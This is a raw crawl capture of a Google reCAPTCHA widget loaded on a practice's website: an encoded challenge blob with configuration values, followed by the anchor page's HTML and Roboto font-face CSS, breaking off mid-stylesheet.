8KYNl1xacOGwqbCljcHw6XDs8O5wrl9c8KPesOKw4UOwqjCuAjCnsK3w6TCgsOcwqIiw7TDgcKEQhZ4w6rCh8Kmw7Y8Z8OTSxcew4U/MW3DgMOKw6wHXcO8UR5Qw7vDvnFJVlZXBsO4woHDqWRgw6IWc8K1fsKhwpPDmljCui3CmMOnR8OqSTHDocK7w67CrBYDw5Fgw6MPAMKQwrcGCD/[base64]/[base64]/TcKCwrLDhMOHA8OQwpjCpsKkXXjComXDlDHCgnbDoi1xw5AeZcOeWsKCw6gNfsK7wp3CtsK6wrI/U1TDkMO1M2B+dMOwS8OifiXCqnXCqsO3w7ANaB3CugdGwrgFRcOtVxxuwr/DtMOlEcKFwoLCoRt1AcKIXFcVKMKqeh3CncKAbSvCicK4w68dNcKrwrXDisKqDCY6PiLDuVNobcKbYGnCk8KTwp/DlcKTT8Kuwp8xZcKbTcK7a0Y8PRPDhCN6w7oEwrzDisKFJcOEKcO1d3oldDnDpgUDwrXDujTDiSAeS0s2wo1idsKiwpIBRSvDlsOtIcOkEMOhLsKtWmFNbgXDp2DDusOZWMKKYMOpw43CmyDCksKvanAJKGLDnMK6Wyo3PmY8B8KVw4vDsSzCtn/[base64]/CpjfDlcK/w5NOf3rDgcO7w6zDkQBzb8ODwpFww6Rlw6M/worDjH0uHmbDmxXCtcKbHMK4wporwoLDiMO7w4/Dl8O1VCBsYiHCknsOwr7DujMEBsOjBcKDw4DDtcOfwrvDs8Kxwrg1e8OAw63CucKcAcKkwoYlK8KNw5zCrMKTWcKZPVLCkR3DrsKyw4MbIh4mdcOLwoHDpsKdwq57w4J7w4Eqwo5Lwo01w6t3BsOlPVAmw7bCnsO8wqrDusKdQx4zwrbCrMOxw6IDdx/Ci8OPwpkbUMO5UDlVMMKuJDx0w654LsKwIjFUccKpw4ZUC8Kabj/[base64]/XMKyNEMseMOCZMKXw5TCuEDCusKZUsOXw5bCosKTw7FkJUTCgMKWw7gVw63DlsOeVcKjS8KJw5fDt8OPwopyRsOiYMKXccOfwrhYw7FGX1pZQhDDjcKBUEPCpMOcw7p7w7PDrsOhTCbDgF9ow6jDrB1hAkobccKjUMOHHl54w6/CtUlzw4/DmAthJcKRdQjDtcO9w4wIwoxVwrEBwr3Cm8KbwonDpErCkmxkw7JqZsOETy7Dn8K/[base64]/DlUwdw60Qw4RDw5vDs13DhsOadRzDoMORwrJNHcK/[base64]/Dix46wpYjQylkRFbChmI+wqfDncK6NsKZLMOESFnCgcKBw63Cs8Ksw55xw5sYZCrDp2bDkUsiw5fDt0F7MkzDowBoFUxtw4PDj8OtwrJVw5TCqcKxEcOgHMKufMKpOlQKw5rDnzvCvzTDuhjCphrCqcKnJsKSXHEYAE5UFsOBw4xEw4o6U8K/wo/[base64]/Cqj8veSQuw7PDk8OnKWc7w58YAjp/WyvDujx/[base64]/Dm8OuWS4hYVRnfk9iUmxowr5vwo7CnQs9w5Zdw6oywpYqw705w4I8wrgUw53DoTXCnV1qw5XDn09lKAIWfnA8w4tNNxMVVk7Ch8OKw7HDqTvDq37Cnm3CulMxVGdLaMKXwoDDkDgffMOaw51LwrjDkcOcw6xlwp5pM8OpbcKyDSjCqcKWw7l3d8KLw4dBwp/Cgy3DqMOJIBjCl3koeAzClsOkesKzw6oSw5vCkMKHw4HCgsKxPMOGwoVmw7fCuizCrcO8wo3Dl8KRwqJGwopmTWtnwrYtFcOIF8Oewps1w7bCkcOOw71/[base64]/DlA4Nw6AFw6LClRHDssOdfAR1wpVZw55IHW/DoMOnchXCqjUOwodfw7AZfMO3aTRXw6TCksKpcMKHw5BDw4hBUS0lWhPDqUcEL8OxIRPDu8ONfMKxfHowJ8OgIMOKwprDhh7DvcOMwoEyw65ne0Ubw4/CnSgTZcOfwrInwqDCpMK2KkUTw6jDsjRjwpPDnTJoPlXCnX/DssOibnhPw7bDmsOKw7s0wojDj2PCoEjCkX3DmFIwJwLCgcKxwqxOLcKhS1hWw7BJw5Qww77CqRYGEMKewpbDuMOqw7nDhsKfE8KaDsOtXcOSbsKmJcKnw5LCqsOsYcK9TG1zwpPCr8K/[base64]/[base64]/ChzEBTcOcLMOfJ1BNw7zDpgPDpsKEbMOnWcKfFcO1TsKOB8ONwrhLwrRPO1rDqDYYOknCiDbDrCkrwogsLQRxQSMYaALCmsKJN8KNDMKTwoTDnCLCpSfDl8OawqzDr0lnw6DCrMOkw4wBBMKBXsOswqzCmBzClQ/DvBMqe8K3RAvDuBxbScKvw5MEw6gFYcKWXW8Ow5jClmY2WzlAw7jDtsKbeG3Dl8O/wq7DrcOuw7UMG15rwrjCssKcw7wDJ8Knw47CtMOGIcKpwq/Ct8OjwqLCmnMcCMKswrBZw7B/PMKFwrvDhMOVOS7DhMKUaBjDmsKOGTHCn8KmwrTCr3LCpCrCrsOJwpphw6DCgsKodEzDuQ/[base64]/[base64]/w45hb8KDZcO1CwDCtMK3CcKUAgk9WMK2wqA3w6AGOcOMXCcVwrXCrDEfC8K1cV7DtlfCvcKzw6vDlyRmPcKEAcK4KQnDncOKaQrCosOjf23CisKfZX/DhsKkCzTCtC/Ds0DCu1HDvU7DrHsBwp3CtcOtZcKUw6ExwqRmwpvDpsKtSWdLDSlGw5nDqMKEw5BGwqrCin/CgxMqX1/ClMK2AxbDucKxW0TDvcOLHE7Dmx/CrMODPSPCkRzDrcKwwoJYXsO9KnZHw5NjwpvDmsKxw6Y4Ow5rw5rCpMKCfsKWwqrDtcKrw65xwpg9CzZ/ex/DhsKsVVzDocOSw5XCtWzCsU7ClsKGO8KMwot6wobCslBTAhsUw5zCqwnDmsKIw5fCji4mw6kHw5lmc8OrwpTDmMKCDsO5wrFtw6lUw7Ika25COiPCkXzDn2XCrcOVBMKqCwo2w7d1HMOscU11w7HDv8KWYELCr8KHNUhpb8Ksf8O2NHfDrEMKw6BfPG/[base64]/CpsOrwq8YLsOLwr3CijLCu8ONaAvDm38ATUpnW8KidsKWWDrCoQ9kw7QeJSzDv8KVwpPCvMK/fBkjw7HDiWF0FwHCoMKywp3Ck8Okw6XDlsKAw4nDnsO6wpBmbWzCh8KUNWMAL8OJw6Y7w47DlcO/w73Do3fDqsKjwovCk8KZw4IQasOeIU/DkcO0YMKWesKFwq/CpBwWwpRuw4J3T8KeDDnDt8K5w5rDpGPDlcObwr7CjsOQfE0gw47Cg8OIwq/[base64]/DkMKLSjvDu8KMw4PDhMOgw67CjcOTZsOgw5jDgcK5MsKlW8OTwotVCQrCp0FyN8K+wr/DscOte8O+WMKnwr4UDR7CgTTDgBt6DDUtahR7EE0rwpBEwqAkw7/Dl8Kha8KOwovDpGBoQGsta8OKQyLDnsOww6HDnMKpKk7CrMKrBkDDpsK+X1zDjTRFwoTCi09jwrLDrRocLDHDvMKnbCsWNB9kwq/CtxxKJTwkw4FBLMOFwrUgfcKWwqgFw6onR8KawqzDvHsawoHDj1HChcOoL0bDoMK6cMO5QsKYwrbDlsKEM0Q3w5/[base64]/DqUQVw4XCsMKtw5/Cu8K+wqJqSAbCu8Oiwq1yLsKSw6rDjhTCvcObwpvDj1N/ScOPwpcMIcKhwoLCkiBuRlXDrVhhw4/DnsKPwo8gVCrDizZ7w7jCu1IEIljDq2dqS8Ojwql6CcO1Ty9+wo7CqsKAw4XDr8OewqfDi1LDn8OiwrbCsmjCjMOMw73Cm8Omw6lEN2TCmsKsw5vClsKaKgISP0LDqcKdw7wqecOJRcOew7UWcsK/w4A/wpDCh8OHwozDmsKYwonDniHDjQPDtEfDnsO5DsKkfsOdKcOqwr3DnsKUN3vClBtLw6clwpcQwq7CnMKBwoVowr3CrlYzW1IcwpAhw6HDswPCqWF9wo3CvQJ0HVzDjSsGwqnCtG3DusOrRWdHHsO6w7bCoMK9w6ZYCcKEw7TCkz7CvybDvW83w6JrblI/[base64]/TkHCs8KbwpLCgsK+w7bCicKcD8OoIGLCjMKgJcKBw5MdfEbDhMO3woYfecKRwqHDuBpNbsOmYcO6wpnCkcKKVQ/[base64]/[base64]/DnsOFCjFzOcOTe2vCgVA9wobCr8KeDsOLw7fDtBvCljnDjUnCgy3Cm8O/w53Du8KEw6QPwpHDjEPDq8KoOgxfw4wawqnDlsOuwr/CocO+wop7wpXDksKQKWrCk1/Cj09ePsOqGMO0MGNkHQDDlEMXw4k1wqDDlXsMwqkfw75lGDHCoMKvwqPDv8O0VcKmO8OiaXfDgnvCtGrCiMKiBHrCscKYMHUtw4XCv2bCt8OwwpPDpBDDnSwvwoIDUcOZfnRiwowKBzXDncO/w6Fmw5oycjLCqGlnwoghwqHDqmvCo8KQw7N7EDTDlRXCtsKkHcK5w7lXw6kdGsOuw7vCng7DgBLDs8O1PsOBSCjDkxk3AsOSCQw4w6TCpcO8Wj3DoMKMw7p6BgvDt8KRw67Dn8O2w6pCA0rCvw3ChsK3Eg9AM8OzOsK9w4DDrMK0RXdnwotaw7/[base64]/w5bCqgTDn1rDgMKmw7l1HcOuJ8Kww4ZDFlLCg2cFccOuwpIRwqbDlVXDjkPDrcO/wrXDjFbCj8KLw5jDt8KjZlRvL8KiwrrCu8OWSkjCnF3CucKMV1bCnsKTdsOYwpjDgH3Dv8O0w4/DuSY6w4onw5XCicO7wq/[base64]/Ct8KRQ8OhwrPCoygcP8OOw5zDgMK+wrnCmRjCkMOjAXVJdsOsTcO7Qy53XMOHJR7CrcKiDwhAw7oAeBRBwoDCgsOtw5PDrcOEWCJCwrxVw6wfw5vCjQksw4NcwpvCt8KIQsKXw5rDl3rCt8OxYhUmZcOUw6HDmEBFfD3CgSLDgDVLw4rCh8ObdE/DpUNrUcO/[base64]/Ch8KAPEkjwqlTEglRw7nCn00yw5kFw7cIC8OmdUYGw6tMCcOrw5wxAMKSwobDpcOQwoIcw47CrMOQH8KSw4/DusOQYsODTcKJw5EnwpnDniR9FlbDlAENByrDn8KfwpbDksOqwoXCkMKfw57CoE57w4jDhMKOw57Dtz9SK8OHeTE4QhfDj2PDkBjDssKWRsKqOBMyHsOfw59CVsKPHcOdwrEXE8Kkwp/DqcKUwqUgSUN8fHcowpbDjRYfMMKGeg/DpMOFSU/Dgi/CncKxw4cPw7rDqcOLwqAaesKYw4VawonDoELDtcO5w5UWOsO2cxvCm8OuUhoWwqFHAzDDkMKzw6/[base64]/ChsO+wp3ClnjDow5tNTnCm3hZE8KIw6jDs8ONworCpsO9BMOySi/[base64]/[base64]/wozCiDvDvMKLIhfDn3ooPyjDlcOTw5LCmsK+SlBiw4DDrMK3w6BowpQSwpNCABzCo0DDnMOQw6XDrcK0w4tww6/CkRrDuSx7w5TDh8KAdV8/[base64]/Cs8O4J8OCUcKKFMOAKsOuYsOSDsOyw5HCgxIsS8OBMkcEwrzCs0PCk8ORwpPCmSTDuTsLw4UZwq7ClFg8wrLCkcKVwpLDkVjDsXTDmzzCuQs0wq/CgEY/DsKsfx3DocOyJMKmw5vCkzg0a8K4HmLCtn7CoCsBwpJ2w6LCmXjDgEjDmQ7Cs3F8QsOIDMKuCcOZcSDDp8OmwrFIw7jDksOawqjCusOswrfCncOqwpHDmMOJwpsjRVooalXDsMONMWVHw54mw54Mw4DClwHCg8K+KnnCnCTCu3/CqHFPOSPDtxxxe2wSwr0HwqdhQS7CvMOhw5TDq8O5Tgpxw41EKcKuw5wKwpZfS8KTw5/ChRQ8w65MwrfDmStjw4otwr3DhBjDqm/DocO7w7fCmMKKF8O3w7PDk20HwrQ/woR+wqpNeMOQw5FND351CAfDvFHCi8ODwrjCrhrDhcKNMjrDtsKzw7TCj8OLw4DCkMK6wq8zwqQnwrdDbQgPw689wplTw7/[base64]/[base64]/CoDs7EDIIWRzDvMKQw4XChlDCqMKCw6M0w6UEw7EDcMOKwqEJwphEw7zDkGF4BMKqw78Dw5giwrLCp1QzNCTCssO8TTYWw5zCscKIw5vClXDDo8OANGUYB04uwpYUwpzDohrCoEt4w6JgVi/CosKwSsK1dcKGwpbCtMKfwpjCgF7DgWAWwqTDocKLw7UEV8KtZhXCssOeQQPDiDl2wqlNw6M2FlDDoXZ6w6zCo8K0wr0Fw7wlwrrCinhvWsOLwpECwp94woQldiDCqEnDrQFiw6jCmsKww4rCm3hcw4R1aTXDiyPClsKvfMOCw4DDhXbCk8K3wpsHwo9cwrF/[base64]/w4Y+woDCjMOGw57CkTJ5w6ASOcKLFsO5QcKwRsKuTWXCoTxcMi5zwr/CgsOHXMOHMCvDkcKkYcOSwrxowr3CpWzDnMOUwpfCkk7Cr8KMwqzCj23DlnfDlcKLw7zDgMOAOsOVCcOYw75zZ8OPwrNVw5fDssK3CcOcw5vDhxdUw7/CshcWwppuwqnCj0s2wrTCssKIw5J8G8OraMKkfm/CjhJdCHkvRcKqTsKTw5pYEUvDsU/Djm3Dg8O7wqLDiS8uwr3DmXvCkgjCscKCMcOkUsKBwq3DncOTScKdwoDCusK/NsKUw4t3wr8tIsKgKcOLd8OVw4s0dm7CucOQwqnDjWxYVEDCp8KxU8KAwph3FMKaw5rCqsKSwonCr8ORwrnCqj7CncKOfcOCPcOyVsOdwqAWJMKRwpMuw7oTw5w7fTbDhMKbfsKDBR/[base64]/Cggguwrx7VHjDlsOpwr7CicOcIWFpRlNQwqTCoMK/[base64]/cMOxbsOVK8Ofw5UnAEk6S3RmwpnChMKeBXgQJR/DlcKTw7Elw53DnghBw6Y4BwA5V8O9wpEKLMKDZ2ZSwpbDvsKTwrZPwr0lw4t+XMOPwoXCn8OWIcKtYkFWw77ClcO/w47CphnDowHDn8KlFcOWLC41w4/ChMKww5YvFyNbwrHDqAzDtMO7ScKDwpZAWE7Diz3CtT1swqNOJShdwrkOw5/DmcOGQVDCmHLCm8OtXEbCjHDDq8ONwolZwrbCrsOsN0fCtm4NHXnDmMO3wqTCvMKIwoVXC8O/Q8KDwqleLA5tYcOTwpQNw7JxKTciWwVKTsOSw5RFTgcqCXDChMO/f8O6wq3Cix7DgsKvaBLCizzCtixxVMOnw54Nw5fCncOFwpl/wrAMwrYeHndgHGUUEGrCs8K8N8KSVjYhPsO5wqc3UsOwwoY/[base64]/XjjCm8KxwqPDgsOAwosTwrNWJTMyDjJ8IcOow7gCS0wXwrhSWsKJwoLDmsK1SDHDgMKEw5FVLxnCqxkRwpdDwrdrH8K/w4fCgR0UZ8OHw6kVwpTCjTrDlcO0U8KiO8O0JlDDmT/CmcOOw67CvEwoUcO0wpPCi8OkOC7Dv8Opwr8swpnCnMOGE8OCw6rCssKuwrnChcORw67CncOxe8OqwqDDiUpuHWXCmMKxwpLDtMO6CzkbPMKle2BMwr8uwrnDicOVwq/CtmzCpE4Gw4l1KsKnBMOpUMOZw5c7w7DDn2cbw495w43CoMKcw7Uew71lwqnDh8KgRgYzwrprNMK5RMO/fMOUbiTCgws4R8OmwpHCjsOtwpEhwowDwp02wqBIwoA3b3PDmQVebCfCs8Kbw5cLFcO3wrtMw4nCuSzCnQ0Lw5bCkMOMwr8lw5U2IsOSwp8TMBB5RcKXCwrDtxDDpMOzw4djw55ZwrnCmAvDoS8/[base64]/SsOtBsOfc8OSw4nDlMO2wqvCrWUodsOvOsKLZjoUwpnDvsK1MsKqasKiZWQdw6zCliEPOQQTwpPCmDTDhMKqw5HCn1LChMOLdyjCqMO/FMOmwqrDq11rRMO+NMO1acOiH8K6w6vDg2HDp8OSIVkWwrwwDsO0KS5AX8K7d8Oww4fDpsK8w63Cv8OiE8KYfBFew67DlsKJw7NCwqvDvmjCl8OqwprCr3fCiBXDqUolw7zCslN/w5nCqArDgGh4wonCoGjDgMOmVnHCm8K9wodNdsKrGHoqEMK4w4N+wpfDqcKTw4TDiz8idMOmw7jCgcKRwr5VwrQvHsKfbE/DvUrDssKRw5XCrsO+wo1HwpTDu3HCsgHCucKuw7hPQ21aVwrCkFbCqBrCrcO2wqDDicKSCMO4KsK1wrQKAcKUw5Abw4p+wq5HwrZ5PsOEw4DCiRrCu8KHdEwWJcKcwqjDtSxIwptfS8KVGsOmUTzCk1RLM1HCkg57wowwYMK2ScKrw4DDrm/CtQ7DvcK/UcOzw7fCs2LCq1PCjWzCpDBkAcKhwqPCpAkgwr9dw4TCoUJ4JVgpFi0jwp/CuRrDtsOESD7CqMOaAjtPwqUpwr0vwp8hwrDDrFM3w7PDhAPCpMO+JV7CtQU2wq3DjhAFP3zCgDwySMOoQl7Cg1U0wonDrcKywpZAc1TDiAAwG8KgSMOCwpLDtlLCrmfDlsOkQcKrw43ClcOWw7BxB1/Dk8KqWcKkw5NcKcKfwo8/wrHCg8K9OsKOw4ACw7E8asO9dUnDs8O7wo5Uw5rCmcK1w7nCh8O+EgXDmMOTPBfCiArCqFHDl8KGw7szbMOZVWIcIAhgZUw4w53CowEdw6zDuE7CtMOgwqc+w4/CrFYzAxzDqm8lDGvDqAkzw7MvJW7Ci8O9wpfDqG5aw4I4w5zDncKkw57DtCDCtsKVwpc/wp/DuMK+YsKgdwsowphsHcKxP8OIWQ5ILcKjwr/Co0rDpnJ8wod/[base64]/[base64]/DuwnCnS7CncOOwrUDb8OIZF/DjmvCmsOfe8KOVHDDjBnCk2PDn3PCiMObCn5OwqpUwqzDq8Ojw7LCtnvCu8OQwrbChcKhcXTCow7Dg8KwfcK+TMKRaMKGecOQw4nDlcOhwo52YG3DrHjCh8OOEcKEwrbCiMODRAQHX8OEw4R4fQ8qwohiIjbCv8O+M8K/w5YJU8KLwrsyw4vDtMK/w7rDr8O1wrXCscKsbH/Cvj0PwofDjj3ClUDCnsO4IcOww59WAsKMw5YxWsOSw4xpbHhTw49VwrLDksO/wq/DqMKGYlZ/DcKyw6bCoHfDi8Opd8K7wojDgcOSw5/ClArDmcOOwpQaI8OyIHwFOcOCCmjDlVMaaMO7OcKBwpd+I8OUwqnCiD8FIV0Jw7gIwpbDnsOxwqLDsMKabSsVV8Ksw5t4wpnCtng4IMKbwpLDqMO7B3UHSsOMw74FwojCvsKAB3jCmXrCtsKgw6V8w5jDgcKnfsOKDwXDqMKbGRLChMKCwqrCn8OZ\x22],null,[\x22conf\x22,null,\x226Lc_2tQpAAAAANPicqEiQzkRnGCquU-SOYfo8mQA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thegrovepractice.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GUJdZNRVLR+hJWANzAMj0WeA7EvOElDF2ZFCUe1b7Z0\\u003d\x22,1,0,null,1,1769304477906,0,0,[115,55,165],null,[236,113,46,198],\x22RC-5tSgKvgSHfyCuA\x22,null,null,null,null,null,\x220dAFcWeA787eMTTwBxq6amnX7TUP2z5KWFTIp2_3aKM6PSCe0lHHYS90C4Q1TTaBYXZrt_3Luyc63HCKbeVBiyRP7Txl98NDuzJg\x22,1769387277891]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc077YaAAAAAOmCNTcrJlgYW9Nkop8mpH76BGhy&co=aHR0cHM6Ly93d3cudGhlZ3JvdmVwcmFjdGljZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4ogzoshliir6
body_size: 49079
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, 